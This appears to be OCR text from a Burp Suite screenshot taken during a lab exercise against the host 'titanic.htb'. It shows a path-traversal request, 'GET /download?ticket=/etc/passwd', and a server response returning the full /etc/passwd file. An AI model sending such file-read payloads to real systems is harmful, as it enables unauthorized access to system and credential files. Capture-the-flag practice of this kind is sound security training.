 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Feb 2025 19:23:59 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Ready 2,335 bytes | 1,022 millis
Event log (1) All issues Memory: 137.0MB